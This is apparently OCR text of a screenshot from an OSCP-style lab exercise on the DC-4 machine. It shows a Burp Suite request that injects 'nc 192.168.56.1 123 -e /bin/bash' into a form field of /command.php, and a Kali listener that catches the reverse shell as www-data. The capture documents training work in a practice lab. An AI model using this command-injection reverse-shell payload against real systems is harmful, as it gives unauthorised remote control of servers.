 Applications Places Terminal Thu 4:04 PM 1
Burp Suite Community Edition - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: http://192.168.56.49 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.56.49
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.49/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Cookie: PHPSESSID=nbijhdjoinjhs2qt6au8k7mn71
Connection: close
Upgrade-Insecure-Requests: 1
radio=nc 192.168.56.1 123 -e /bin/bash&submit=Run
root@kali: /data/OSCP Prep/DC - Series/DC4
File Edit View Search Terminal Help
welcomeback!
root@kali:/data/OSCP Prep/DC - Series/DC4# nc -lvp 123
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::123
Ncat: Listening on 0.0.0.0:123
Ncat: Connection from 192.168.56.49.
Ncat: Connection from 192.168.56.49:48368.
whoami
www-data
[Vul] 1:nc*Z "kali" 16:04 26-Sep-19
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting